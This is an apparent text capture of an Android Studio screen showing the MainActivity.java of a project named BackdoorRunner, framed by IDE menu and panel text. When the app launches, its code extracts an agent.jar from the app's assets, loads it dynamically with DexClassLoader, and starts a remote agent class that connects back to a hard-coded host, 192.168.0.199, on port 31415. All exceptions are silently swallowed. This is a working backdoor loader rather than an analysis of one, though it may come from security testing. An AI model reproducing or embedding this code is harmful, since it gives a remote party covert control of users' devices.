 BackdoorRunner - [~/AndroidStudioProjects/BackdoorRunner] - [app] - ~/AndroidStudioProjects/BackdoorRunner/app/src/main/java/com/example/backdoorrunner/MainActivity.java - Android Studio 2.3.3
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
BackdoorRunner app src main java com example backdoorrunner MainActivity
Android
MainActivity.java activity_main.xml
MainActivity runAgent()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
app
manifests
java
com.example.backdoorrunner
MainActivity
com.example.backdoorrunner (androidT
com.example.backdoorrunner (test)
res
Gradle Scripts
1 package com.example.backdoorrunner;
2
3 import ...
16
17 public class MainActivity extends AppCompatActivity {
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23 runAgent();
24 }
25
26 private void runAgent() {
27 File agentJar = new File(getFilesDir(), "agent.jar");
28 if (!agentJar.exists()) {
29 InputStream is = null;
30 FileOutputStream fos = null;
31 try {
32 is = getAssets().open("agent.jar");
33 byte[] jarContent = new byte[is.available()];
34 is.read(jarContent);
35 fos = new FileOutputStream(agentJar);
36 fos.write(jarContent);
37 } catch (Exception e) {
38 if (is != null) try {
39 is.close();
40 } catch (Exception e1) { }
41 if (fos != null) try {
42 fos.close();
43 } catch (Exception e1) { }
44 }
45 }
46
47 try {
48 DexClassLoader dexClassLoader = new DexClassLoader(agentJar.getAbsolutePath(), getCacheDir().getAbsolutePath(), null, ClassLoader.getSystemClassLoader());
49 Class<?> aClass = dexClassLoader.loadClass("com.mwr.dz.Agent");
50 Constructor<?> constructor = aClass.getConstructor(String.class, int.class, Context.class);
51 Object agent = constructor.newInstance("192.168.0.199", 31415, this);
52 Method run = aClass.getMethod("run");
53 run.invoke(agent);
54 } catch (Exception e) { }
55 }
56 }
Gradle
Android Model
TODO 6: Android Monitor Terminal Event Log Gradle Console
51:1 LF UTF-8 Context: <no context>